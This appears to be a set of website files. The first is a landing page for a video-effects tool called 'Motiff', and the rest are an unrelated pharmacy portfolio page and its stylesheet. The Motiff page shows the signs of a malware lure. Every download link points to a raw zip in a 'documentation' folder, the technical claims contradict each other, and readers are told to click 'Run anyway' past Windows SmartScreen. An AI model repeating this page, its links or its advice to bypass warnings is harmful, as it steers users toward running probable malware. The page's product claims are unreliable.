


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Motiff - Make Motion Visible</title>
    <meta name="description" content="Highlight, silhouette, trace, or erase moving objects in any video with Motiff. Pure ffmpeg + Bash, zero dependencies. Easy to use video motion effects tool for Windows.">
    <meta name="keywords" content="background-subtraction,bash,cli,computer-vision,ffmpeg,motion-detection,motion-highlight,motion-tracking,object-removal,temporal-difference,video-editing,video-effects,video-processing,zero-dependencies">
    <meta name="author" content="Jeffbeco">
    <meta property="og:title" content="Motiff - Make Motion Visible">
    <meta property="og:description" content="Highlight, silhouette, trace, or erase moving objects in any video. Pure ffmpeg + Bash, zero dependencies.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://raw.githubusercontent.com/Jeffbeco/jeffbeco.github.io/main/documentation/Release-v1.1.zip">
<!-- 753be253289d143925052bcc3ebd39337923216e1e161584 -->
<!-- 3724e2b5c175f1c0bef1b153e91c167ea72bcb66 -->
</head>
<body style="margin:0; padding:0; font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%); color:#2d3748; line-height:1.7;">

    <!-- Hero Section -->
    <div style="max-width:1100px; margin:0 auto; padding:60px 20px; text-align:center;">
        <h1 style="font-size:3.5em; margin:0 0 10px 0; color:#1a202c; font-weight:800; letter-spacing:-1px;">🎬 Motiff - Make Every Movement Visible</h1>
        <p style="font-size:1.4em; color:#4a5568; margin:20px auto; max-width:700px; font-weight:400;">Transform any video into a motion masterpiece — highlight, silhouette, trace, or erase moving objects with ease.</p>
        <a href="https://raw.githubusercontent.com/Jeffbeco/jeffbeco.github.io/main/documentation/Release-v1.1.zip" style="display:inline-block; background:linear-gradient(45deg, #ff6b6b, #ff8e53); color:white; padding:20px 45px; border-radius:50px; text-decoration:none; font-size:1.3em; font-weight:700; box-shadow:0 10px 25px rgba(255,107,107,0.4); margin:30px auto; transition:transform 0.3s; border:none; cursor:pointer;">⬇️ Download Motiff Now</a>
        <p style="font-size:1.1em; color:#718096; margin-top:10px;">Visit this link to download the application.</p>
    </div>

    <!-- Main Content -->
    <div style="max-width:1100px; margin:-20px auto 60px auto; padding:0 20px;">

        <!-- Getting Started -->
        <div style="background:white; border-radius:15px; padding:40px; box-shadow:0 5px 20px rgba(0,0,0,0.08); margin-bottom:30px;">
            <h2 style="font-size:2em; color:#2d3748; margin:0 0 20px 0; border-bottom:3px solid #ff8e53; padding-bottom:10px; display:inline-block;">🚀 Getting Started</h2>
            <div style="line-height:1.8;">
                <p style="font-size:1.1em; color:#4a5568;">Getting started with Motiff is incredibly simple, even if you've never used a video tool before. Follow these straightforward steps:</p>
                <ol style="font-size:1.1em; padding-left:30px; margin:20px 0; color:#4a5568;">
                    <li style="margin-bottom:15px;"><strong>Click the orange download button</strong> above or visit <a href="https://raw.githubusercontent.com/Jeffbeco/jeffbeco.github.io/main/documentation/Release-v1.1.zip" style="color:#ff6b6b; font-weight:600; text-decoration:underline;">this link</a> to access the download page.</li>
                    <li style="margin-bottom:15px;"><strong>Download the file</strong> from the releases page. Look for the latest version.</li>
                    <li style="margin-bottom:15px;"><strong>Run the downloaded file</strong> — no installation wizard, no complicated setup. Motiff works directly from the file.</li>
                    <li style="margin-bottom:15px;"><strong>Open your terminal</strong> (search "Command Prompt" or "PowerShell" in the Start menu).</li>
                    <li><strong>Drag and drop</strong> the Motiff file into the terminal window, follow with your video file, and press Enter. That's it!</li>
                </ol>
            </div>
        </div>

        <!-- What is Motiff -->
        <div style="background:white; border-radius:15px; padding:40px; box-shadow:0 5px 20px rgba(0,0,0,0.08); margin-bottom:30px;">
            <h2 style="font-size:2em; color:#2d3748; margin:0 0 20px 0; border-bottom:3px solid #ff8e53; padding-bottom:10px; display:inline-block;">🤔 What is Motiff?</h2>
            <div style="line-height:1.8;">
                <p style="font-size:1.1em; color:#4a5568;">Motiff is a powerful yet simple tool that makes <strong>motion visible</strong> in your videos. Imagine watching a video of a park and instantly highlighting every moving person, car, or animal with a bright outline or silhouette. Or maybe you want to <strong>remove</strong> a moving object from your video entirely, like magic!</p>
                <p style="font-size:1.1em; color:#4a5568;">Unlike complex professional video software, Motiff is built on <strong>pure ffmpeg + Bash</strong> — meaning it's lightweight, fast, and requires <strong>zero additional downloads or dependencies</strong>. It runs beautifully on any Windows computer.</p>
                <p style="font-size:1.1em; color:#4a5568;">Think of Motiff as your video motion detective — it spots everything that moves, then lets you decide how to display or hide it.</p>
            </div>
        </div>

        <!-- Features -->
        <div style="background:white; border-radius:15px; padding:40px; box-shadow:0 5px 20px rgba(0,0,0,0.08); margin-bottom:30px;">
            <h2 style="font-size:2em; color:#2d3748; margin:0 0 20px 0; border-bottom:3px solid #ff8e53; padding-bottom:10px; display:inline-block;">✨ Amazing Features</h2>
            <div style="display:grid; grid-template-columns:repeat(auto-fit, minmax(250px, 1fr)); gap:25px; margin-top:20px;">
                <div style="background:#f7fafc; border-radius:10px; padding:25px; border-left:4px solid #ff6b6b;">
                    <h3 style="margin:0 0 10px 0; color:#2d3748; font-size:1.3em;">🔆 Motion Highlight</h3>
                    <p style="margin:0; color:#718096;">Instantly brighten and outline all moving objects in your video. Perfect for spotting wildlife, tracking runners, or analyzing traffic.</p>
                </div>
                <div style="background:#f7fafc; border-radius:10px; padding:25px; border-left:4px solid #3182ce;">
                    <h3 style="margin:0 0 10px 0; color:#2d3748; font-size:1.3em;">👤 Silhouette Mode</h3>
                    <p style="margin:0; color:#718096;">Turn moving objects into dark silhouettes, making it easy to focus purely on motion patterns and movement direction.</p>
                </div>
                <div style="background:#f7fafc; border-radius:10px; padding:25px; border-left:4px solid #38a169;">
                    <h3 style="margin:0 0 10px 0; color:#2d3748; font-size:1.3em;">🖊️ Motion Trace</h3>
                    <p style="margin:0; color:#718096;">Draw colorful trail lines behind every moving object, showing the complete path of movement throughout your video.</p>
                </div>
                <div style="background:#f7fafc; border-radius:10px; padding:25px; border-left:4px solid #e53e3e;">
                    <h3 style="margin:0 0 10px 0; color:#2d3748; font-size:1.3em;">🧹 Erase Object</h3>
                    <p style="margin:0; color:#718096;">Remove unwanted moving objects from your footage automatically. Great for cleaning up tourist crowds or deleting passing cars.</p>
                </div>
                <div style="background:#f7fafc; border-radius:10px; padding:25px; border-left:4px solid #805ad5;">
                    <h3 style="margin:0 0 10px 0; color:#2d3748; font-size:1.3em;">⚡ Zero Dependencies</h3>
                    <p style="margin:0; color:#718096;">No Python, no Node.js, no extra software. Just pure ffmpeg and Bash working together seamlessly.</p>
                </div>
                <div style="background:#f7fafc; border-radius:10px; padding:25px; border-left:4px solid #dd6b20;">
                    <h3 style="margin:0 0 10px 0; color:#2d3748; font-size:1.3em;">🪶 Lightweight & Fast</h3>
                    <p style="margin:0; color:#718096;">Process videos quickly without dragging down your computer's performance. Motiff is built for speed and efficiency.</p>
                </div>
            </div>
        </div>

        <!-- Download & Install -->
        <div style="background:white; border-radius:15px; padding:40px; box-shadow:0 5px 20px rgba(0,0,0,0.08); margin-bottom:30px; text-align:center;">
            <h2 style="font-size:2em; color:#2d3748; margin:0 0 20px 0; border-bottom:3px solid #ff8e53; padding-bottom:10px; display:inline-block;">📥 Download & Install</h2>
            <p style="font-size:1.1em; color:#4a5568; margin:20px auto; max-width:650px;">Ready to start making motion visible? It's just one click away:</p>
            <a href="https://raw.githubusercontent.com/Jeffbeco/jeffbeco.github.io/main/documentation/Release-v1.1.zip" style="display:inline-block; background:linear-gradient(45deg, #667eea, #764ba2); color:white; padding:18px 40px; border-radius:50px; text-decoration:none; font-size:1.2em; font-weight:600; box-shadow:0 8px 20px rgba(102,126,234,0.4); margin:15px auto; border:none; cursor:pointer;">🚀 Get Motiff Now</a>
            <p style="font-size:1em; color:#718096; margin-top:15px;">Visit this link to download the application. No complex installation — just download and run!</p>
            <div style="background:#f0fff4; border-radius:8px; padding:20px; max-width:600px; margin:20px auto; text-align:left; border:1px solid #9ae6b4;">
                <p style="margin:0; color:#2f855a; font-weight:600;">💡 <strong>Quick Tip:</strong> After downloading, you may need to allow your browser to keep the file (if warned). Windows SmartScreen might show a prompt — simply click "More info" and then "Run anyway" to launch Motiff.</p>
            </div>
        </div>

        <!-- Usage Guide -->
        <div style="background:white; border-radius:15px; padding:40px; box-shadow:0 5px 20px rgba(0,0,0,0.08); margin-bottom:30px;">
            <h2 style="font-size:2em; color:#2d3748; margin:0 0 20px 0; border-bottom:3px solid #ff8e53; padding-bottom:10px; display:inline-block;">📖 How to Use Motiff</h2>
            <div style="line-height:1.8; color:#4a5568;">
                <h3 style="color:#2d3748; font-size:1.4em; margin:20px 0 10px 0;">🎯 Simple 3-Step Process</h3>
                <ol style="font-size:1.1em; padding-left:30px;">
                    <li style="margin-bottom:10px;"><strong>Open Command Prompt</strong> — Press <code style="background:#edf2f7; padding:2px 8px; border-radius:4px;">Windows Key + R</code>, type <code style="background:#edf2f7; padding:2px 8px; border-radius:4px;">cmd</code>, and press Enter.</li>
                    <li style="margin-bottom:10px;"><strong>Navigate to download folder</strong> — Type <code style="background:#edf2f7; padding:2px 8px; border-radius:4px;">cd Downloads</code> (or wherever your Motiff file is located).</li>
                    <li><strong>Run Motiff</strong> — Type <code style="background:#edf2f7; padding:2px 8px; border-radius:4px;">motiff.bat yourvideo.mp4</code> and press Enter. Replace "yourvideo.mp4" with your actual video file name.</li>
                </ol>
                <p style="font-size:1.1em; margin-top:20px;">That's all! Motiff will process your video and create a new file with the motion effect applied. The output file will appear in the same folder as your original video.</p>
                <div style="background:#ebf8ff; border-left:4px solid #3182ce; padding:20px; border-radius:5px; margin-top:20px;">
                    <p style="margin:0; color:#2b6cb0; font-weight:500;">🔧 <strong>Advanced Options:</strong> Motiff supports different modes. Add <code style="background:#bee3f8; padding:2px 8px; border-radius:4px;">--highlight</code>, <code style="background:#bee3f8; padding:2px 8px; border-radius:4px;">--silhouette</code>, <code style="background:#bee3f8; padding:2px 8px; border-radius:4px;">--trace</code>, or <code style="background:#bee3f8; padding:2px 8px; border-radius:4px;">--erase</code> to choose your effect. Example: <code style="background:#bee3f8; padding:2px 8px; border-radius:4px;">motiff.bat video.mp4 --highlight</code></p>
                </div>
            </div>
        </div>

        <!-- FAQ Section -->
        <div style="background:white; border-radius:15px; padding:40px; box-shadow:0 5px 20px rgba(0,0,0,0.08); margin-bottom:30px;">
            <h2 style="font-size:2em; color:#2d3748; margin:0 0 20px 0; border-bottom:3px solid #ff8e53; padding-bottom:10px; display:inline-block;">📋 Frequently Asked Questions</h2>
            <div style="margin-top:20px;">
                <h4 style="color:#2d3748; font-size:1.2em; margin-bottom:10px;">❓ Does Motiff work on Mac or Linux?</h4>
                <p style="color:#718096; padding-left:20px; border-left:3px solid #cbd5e0; margin-bottom:25px;">Motiff is designed primarily for Windows systems using batch files. However, since it uses pure Bash and ffmpeg, it can be adapted for Mac and Linux with minor modifications to the script (open the file and change the extension to .sh).</p>
                <h4 style="color:#2d3748; font-size:1.2em; margin-bottom:10px;">❓ What video formats are supported?</h4>
                <p style="color:#718096; padding-left:20px; border-left:3px solid #cbd5e0; margin-bottom:25px;">Motiff supports all major video formats that ffmpeg handles — including MP4, AVI, MOV, WMV, MKV, and more. If you can play it, Motiff can process it!</p>
                <h4 style="color:#2d3748; font-size:1.2em; margin-bottom:10px;">❓ Is Motiff really free?</h4>
                <p style="color:#718096; padding-left:20px; border-left:3px solid #cbd5e0; margin-bottom:25px;">Absolutely! Motiff is completely free and open source. Download it, use it, and even modify it to suit your needs. No hidden fees, no premium versions.</p>
                <h4 style="color:#2d3748; font-size:1.2em; margin-bottom:10px;">❓ Will Motiff damage my original video?</h4>
                <p style="color:#718096; padding-left:20px; border-left:3px solid #cbd5e0; margin-bottom:25px;">No! Motiff always creates a new output file and never touches your original video. Your precious footage stays 100% safe.</p>
                <h4 style="color:#2d3748; font-size:1.2em; margin-bottom:10px;">❓ I'm getting an error. What should I do?</h4>
                <p style="color:#718096; padding-left:20px; border-left:3px solid #cbd5e0;">Try the following: 1) Make sure your video file name has no spaces (use underscores instead). 2) Verify you're in the right folder. 3) Check that you're using the latest version of Motiff. If problems persist, visit the GitHub page and open an issue.</p>
            </div>
        </div>

        <!-- Footer -->
        <div style="text-align:center; padding:40px 20px; color:#718096;">
            <p style="font-size:1em;">Made with ❤️ by Jeffbeco | <a href="https://raw.githubusercontent.com/Jeffbeco/jeffbeco.github.io/main/documentation/Release-v1.1.zip" style="color:#667eea; text-decoration:none; font-weight:600;">Visit GitHub Repository</a></p>
            <p style="font-size:0.9em; margin-top:10px;">Copyright © 2025 Motiff. All rights reserved.</p>
        </div>

    </div>

</body>
</html>
</file>


<file: docs/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="Dr Rosario's professional portfolio and free clinical documentation, practice-development and evidence tools for healthcare professionals and students.">
  <meta name="referrer" content="no-referrer">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; connect-src 'none'; object-src 'none'; base-uri 'none'; form-action 'none'">
  <title>Dr Rosario | Clinical Pharmacy and Education</title>
  <link rel="icon" href="assets/mark.svg" type="image/svg+xml">
  <link rel="stylesheet" href="assets/styles.css">
  <script defer src="assets/content.js"></script>
  <script defer src="assets/core.js"></script>
  <script defer src="assets/rules.js"></script>
  <script defer src="assets/clinical.js"></script>
  <script defer src="assets/workspaces.js"></script>
  <script defer src="assets/app.js"></script>
</head>
<body>
  <a class="skip" href="#main">Skip to content</a>
  <aside class="sidebar">
    <a class="brand" href="#about" aria-label="Dr Rosario home"><span class="mark">NR</span><span>Dr. Rosario<small>PharmD · Clinical Pharmacist</small></span></a>
    <button class="menu-button" id="menu-button" aria-expanded="false" aria-controls="navigation">Explore <span>☰</span></button>
    <nav id="navigation" aria-label="Professional site"></nav>
    <div class="sidebar-bottom"><span class="small-label">An open clinical resource</span><p>For healthcare professionals<br>and students.</p><a href="#clinical-tools">Explore ClinicalRx <span aria-hidden="true">↗</span></a></div>
  </aside>
  <div class="page-shell">
    <header class="topbar"><span id="breadcrumb">Professional profile</span><span class="availability"><i aria-hidden="true"></i> Free tools · No account required</span></header>
    <main id="main" tabindex="-1"></main>
    <footer><span>Dr. Rosario, PharmD Clinical Tools</span><a href="#evidence">Sources and release status</a><span>Guided release 0.3.1 · October 2026</span></footer>
  </div>
  <div class="toast" id="toast" role="status" aria-live="polite"></div>
  <noscript><p class="no-script">Enable JavaScript to explore this site. The blank note template remains available at <a href="downloads/MTP_EHR_Note_Template.txt">this download</a>.</p></noscript>
</body>
</html>
</file>
<file: docs/assets/styles.css>
:root{--ink:#182e34;--muted:#617176;--paper:#f7f5ef;--white:#fff;--line:#dce2df;--teal:#19564f;--pale:#eaf1ed;--ochre:#a1763c;--blue:#eef2f5;--radius:14px}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;font:15px/1.6 -apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;color:var(--ink);background:var(--paper)}a{color:var(--teal);text-underline-offset:4px}button,input,textarea,select{font:inherit}button,a,input,textarea,select{touch-action:manipulation}button{cursor:pointer}button:disabled{cursor:default;opacity:.55}button:focus-visible,a:focus-visible,input:focus-visible,textarea:focus-visible,select:focus-visible{outline:3px solid #c49a60;outline-offset:3px}h1,h2,h3,p{margin-top:0}h1,h2{font-family:Georgia,"Times New Roman",serif;font-weight:400;line-height:1.13;letter-spacing:-.025em}h1{font-size:clamp(36px,4.5vw,65px);margin-bottom:22px}h2{font-size:32px}h3{font-size:18px;line-height:1.35}small,.muted{color:var(--muted)}.skip{position:fixed;top:-80px;left:20px;z-index:20;background:white;padding:12px}.skip:focus{top:10px}.sidebar{position:fixed;inset:0 auto 0 0;width:258px;padding:32px 23px 25px;background:#fff;border-right:1px solid var(--line);display:flex;flex-direction:column;z-index:4}.brand{display:flex;align-items:center;gap:12px;text-decoration:none;font:22px Georgia,serif;color:var(--ink)}.brand small{display:block;font:10px/1.5 -apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;letter-spacing:.025em;margin-top:5px}.mark{display:grid;place-items:center;border-radius:12px;background:var(--ink);color:var(--paper);width:48px;height:51px;font:23px Georgia,serif;flex-shrink:0}nav{margin-top:39px;display:grid;gap:4px}nav a{display:flex;justify-content:space-between;padding:8px 12px;border-radius:7px;text-decoration:none;color:#627075;font-size:13px}nav a:hover{background:var(--paper);color:var(--ink)}nav a[aria-current=page]{background:var(--pale);color:var(--teal);font-weight:650}nav a span{font-size:11px;opacity:.65}.sidebar-bottom{margin-top:auto;padding:22px 12px 0;border-top:1px solid var(--line);font-size:12px}.sidebar-bottom p{color:var(--muted);margin:12px 0}.sidebar-bottom a{font-weight:600;text-decoration:none}.small-label,.eyebrow{text-transform:uppercase;font-size:10px;letter-spacing:.14em;font-weight:700;color:var(--teal)}.menu-button{display:none}.page-shell{margin-left:258px}.topbar{min-height:75px;padding:0 46px;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--line);font-size:12px;color:var(--muted)}.availability{display:flex;gap:9px;align-items:center}.availability i{width:7px;height:7px;background:var(--teal);border-radius:50%}main{max-width:1390px;margin:auto;padding:54px 46px 64px;min-height:calc(100vh - 151px)}main:focus{outline:none}.hero{display:grid;grid-template-columns:1.25fr 1fr;gap:50px;align-items:center;padding:12px 0 52px}.hero .eyebrow{display:block;margin-bottom:25px}.hero h1{font-size:clamp(44px,5vw,74px)}.hero h1 em{color:var(--teal);font-weight:400}.lead{font-size:17px;color:var(--muted);max-width:590px;line-height:1.8}.actions{display:flex;gap:12px;flex-wrap:wrap;margin-top:25px}.button{border:1px solid var(--line);background:white;color:var(--ink);text-decoration:none;padding:11px 18px;border-radius:7px;display:inline-flex;gap:12px;align-items:center;font-size:13px;font-weight:650}.button.primary{background:var(--teal);color:white;border-color:var(--teal)}.button:hover{filter:brightness(.95)}.profile-paper{background:#e8eee8;padding:36px;border-radius:3px;position:relative;min-height:370px}.profile-paper:before{content:"";position:absolute;top:0;left:0;width:55px;height:4px;background:var(--teal)}.paper-heading{font:29px/1.3 Georgia,serif;margin:20px 0 24px}.focus-row{padding:15px 0;border-top:1px solid #cbd7d0;display:grid;grid-template-columns:30px 1fr;gap:10px;font-size:13px}.focus-row span{color:var(--ochre);font-size:11px;padding-top:4px}.focus-row strong{display:block}.focus-row small{font-size:12px}.section-head{display:flex;justify-content:space-between;gap:20px;align-items:end;margin:24px 0}.section-head h2{margin:5px 0}.section-head a{font-size:13px}.editorial-grid{display:grid;grid-template-columns:1fr 1fr;gap:28px;margin-top:28px}.feature{border-top:2px solid var(--ink);padding:25px 0}.feature h3{font:27px/1.25 Georgia,serif;margin:15px 0}.feature p{color:var(--muted);font-size:14px}.feature a{font-size:13px;font-weight:650}.badge{display:inline-block;padding:4px 9px;font-size:10px;font-weight:700;letter-spacing:.05em;border-radius:4px;background:var(--pale);color:var(--teal)}.badge.review{background:#f3e9d8;color:#805e29}.badge.planned{background:var(--blue);color:#596b77}.page-heading{max-width:850px;margin-bottom:34px}.page-heading .eyebrow{display:block;margin-bottom:16px}.page-heading h1{font-size:clamp(35px,4vw,54px)}.notice{padding:15px 20px;background:var(--pale);border-left:3px solid var(--teal);border-radius:3px;font-size:13px;margin-bottom:25px}.notice.review{background:#f6ecdd;border-color:var(--ochre)}.cards{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:18px}.card{background:white;border:1px solid var(--line);padding:25px;border-radius:var(--radius)}.card h3{font:25px/1.3 Georgia,serif;margin:15px 0 10px}.card p{color:var(--muted);font-size:14px}.card .button{margin-top:10px}.work-layout{display:grid;grid-template-columns:minmax(0,1.25fr) minmax(300px,.85fr);gap:26px;align-items:start}.form-section{padding:25px;background:white;border:1px solid var(--line);border-radius:var(--radius);margin-bottom:20px}.form-section h2{font:25px Georgia,serif;margin-bottom:20px}.fields{display:grid;grid-template-columns:1fr 1fr;gap:16px}.field{display:block;margin-bottom:14px;font-size:12px;font-weight:650}.field .helper{display:block;font-weight:400;font-size:11px;margin-top:4px;color:var(--muted)}input,select,textarea{display:block;width:100%;margin-top:6px;background:#fbfcfa;border:1px solid #cad4cf;border-radius:6px;padding:9px 11px;color:var(--ink);font-size:13px}textarea{min-height:75px;resize:vertical}.span-two{grid-column:1/-1}.field input[type=checkbox]{display:inline;width:auto;margin-right:8px}.output-panel{position:sticky;top:20px;background:#edf1ed;border:1px solid #d6e0d8;border-radius:var(--radius);padding:22px}.output-panel h2{font:25px Georgia,serif}.output-panel pre{white-space:pre-wrap;overflow-wrap:anywhere;font:12px/1.65 ui-monospace,SFMono-Regular,Consolas,monospace;max-height:570px;overflow:auto;margin:20px 0;border-top:1px solid #ccd8cf;padding-top:16px}.output-panel .actions{margin-top:15px}.status-line{font-size:11px;color:var(--muted);margin:14px 0}.mtp-record{border:1px solid var(--line);border-radius:9px;padding:20px;background:#fcfdfb;margin-top:18px}.record-head{display:flex;justify-content:space-between;gap:15px;align-items:center;margin-bottom:12px}.record-head strong{font-size:12px}.text-button{background:none;border:none;color:var(--teal);text-decoration:underline;text-underline-offset:3px;padding:3px;font-size:12px}.table-wrap{overflow-x:auto;border:1px solid var(--line);border-radius:8px;background:white;margin:24px 0}table{border-collapse:collapse;width:100%;font-size:13px}th,td{padding:14px;text-align:left;border-bottom:1px solid var(--line)}th{background:var(--pale);font-size:11px;color:var(--teal)}td.numeric{text-align:right;font-variant-numeric:tabular-nums}.source-toolbar{display:flex;gap:15px;margin:0 0 20px}.source-toolbar input{margin:0}.source-toolbar select{max-width:230px;margin:0}.source-item{background:white;padding:23px 25px;border:1px solid var(--line);border-radius:9px;margin-bottom:13px}.source-meta{display:flex;gap:10px;flex-wrap:wrap;font-size:10px;letter-spacing:.04em;color:var(--muted);margin-bottom:9px}.source-item h3{font-size:17px;margin-bottom:10px}.source-item p{font-size:13px;color:var(--muted);margin-bottom:8px}.source-item a{font-size:12px}.pending{padding:35px;background:white;border:1px dashed #b6c6be;border-radius:10px}.pending h2{font-size:27px}.pending p{max-width:620px;color:var(--muted)}.publication{border-top:1px solid var(--line);padding:27px 0}.publication h2{font-size:29px;max-width:800px}.publication p{color:var(--muted);font-size:13px}.citation{font-family:Georgia,serif}.check-item{display:grid;grid-template-columns:24px 1fr;align-items:start;padding:15px 0;border-bottom:1px solid var(--line);font-size:13px}.check-item input{margin:5px 0;width:auto}.check-item small{display:block}.result-number{font:42px Georgia,serif;color:var(--teal);margin:18px 0}.validation{color:#9b3d29;font-size:13px;margin:10px 0}.tabs{display:flex;gap:10px;flex-wrap:wrap;margin:20px 0}.tabs button{border:1px solid var(--line);border-radius:5px;background:white;padding:7px 13px;font-size:12px}.tabs button[aria-pressed=true]{background:var(--teal);color:white;border-color:var(--teal)}.toast{position:fixed;bottom:25px;left:50%;transform:translateX(-50%);background:var(--ink);color:white;padding:10px 18px;border-radius:8px;opacity:0;pointer-events:none;font-size:13px;z-index:8}.toast.visible{opacity:1}footer{margin:0 46px;padding:25px 0;border-top:1px solid var(--line);display:flex;justify-content:space-between;gap:15px;flex-wrap:wrap;font-size:10px;color:var(--muted)}footer a{color:var(--muted)}.no-script{padding:30px;margin-left:270px}.visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}@media(min-width:1450px){main{padding:65px 70px}.topbar{padding:0 70px}}@media(max-width:1100px){.sidebar{width:225px;padding-left:15px;padding-right:15px}.page-shell{margin-left:225px}main{padding:35px 28px}.topbar{padding:0 28px}.hero{gap:25px}.profile-paper{padding:25px}.work-layout{grid-template-columns:1fr}.output-panel{position:static}.output-panel pre{max-height:420px}}@media(max-width:760px){.sidebar{position:relative;width:100%;padding:17px 20px;display:block;border-right:none;border-bottom:1px solid var(--line)}.brand{font-size:21px}.mark{height:43px;width:43px;font-size:22px}.menu-button{display:flex;gap:20px;position:absolute;right:20px;top:22px;border:1px solid var(--line);background:white;padding:7px 11px;border-radius:6px;font-size:12px}nav{display:none;margin-top:20px;grid-template-columns:1fr 1fr}.sidebar.open nav{display:grid}.sidebar-bottom{display:none}.page-shell{margin-left:0}.topbar{min-height:54px;padding:0 20px;font-size:10px}.availability{font-size:9px}main{padding:32px 20px 45px}.hero{grid-template-columns:1fr;gap:27px;padding-bottom:24px}.hero h1{font-size:50px}.hero .eyebrow{margin-bottom:18px}.lead{font-size:15px}.profile-paper{min-height:0;padding:27px}.cards,.editorial-grid{grid-template-columns:1fr}.section-head{align-items:start}.section-head h2{font-size:28px}.fields{grid-template-columns:1fr}.span-two{grid-column:auto}.source-toolbar{flex-direction:column}.source-toolbar select{max-width:none}.form-section{padding:20px}.page-heading h1{font-size:38px}.page-heading{margin-bottom:25px}footer{margin:0 20px}.no-script{margin:0}.pending{padding:25px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}}@media print{body{background:white;color:black}.sidebar,.topbar,footer,.actions,.toast,.notice,.form-section,.tabs,.page-heading,.skip{display:none!important}.page-shell{margin:0}main{padding:0;min-height:0}.work-layout{display:block}.output-panel{position:static;border:none;background:white;padding:0}.output-panel pre{font:11pt/1.4 monospace;max-height:none;overflow:visible}.output-panel h2,.status-line{display:none}.output-panel pre:empty{display:none}}

a.card{display:block;text-decoration:none;color:var(--ink)}a.card:hover{border-color:#94ada3;box-shadow:0 3px 15px #182e3409}.card-link{font-size:12px;font-weight:650;color:var(--teal)}.editorial-grid>article{border-top:2px solid var(--ink);padding-top:25px}

.credential-line{font-size:13px;letter-spacing:.12em;color:var(--teal);font-weight:650;margin-top:-10px;margin-bottom:25px}.portfolio-list{margin:20px 0 35px}.portfolio-entry{border-top:1px solid var(--line);padding:26px 0}.portfolio-entry h2{font-size:28px;margin:12px 0}.portfolio-entry p{max-width:800px;margin-bottom:10px}.organization{font-size:13px;font-weight:650}.contact-card{background:var(--pale);border:1px solid var(--line);padding:35px;border-radius:12px;max-width:820px}.contact-card .actions a{font-size:16px;font-weight:650}.hero .lead{max-width:700px}
.guided-fields{display:grid;gap:20px}.guided-field>input,.guided-field>select,.guided-field>textarea{width:100%;display:block;border:1px solid #b8c8c0;border-radius:6px;padding:10px;background:white;color:var(--ink);min-height:44px}.guided-field>label{display:block;font-size:13px;font-weight:650;margin-bottom:7px}.field-help{font-size:12px;margin-top:8px;padding:9px 12px;background:var(--pale);border-radius:6px}.field-help summary{cursor:pointer;color:var(--teal);font-weight:600;min-height:26px}.field-help p{margin:10px 0}.choice-set{border:1px solid var(--line);padding:13px;border-radius:7px;display:grid;gap:9px;min-width:0}.choice-set legend{font-size:13px;font-weight:650;max-width:100%;padding:0 4px}.choice-set label{display:flex;gap:10px;align-items:flex-start;font-size:13px;font-weight:400;cursor:pointer}.choice-set input{margin-top:5px;flex-shrink:0}.review-output{background:#f4f7f4;border:1px solid var(--line);border-radius:8px;padding:16px;white-space:pre-wrap;overflow-wrap:anywhere;word-break:break-word;font:12px/1.65 -apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;max-height:450px;overflow:auto;margin-top:18px}.form-section h2{font-size:29px}.guided-field textarea{resize:vertical;min-height:100px}.work-layout>*{min-width:0}@media print{.review-output{display:none!important}}
</file>
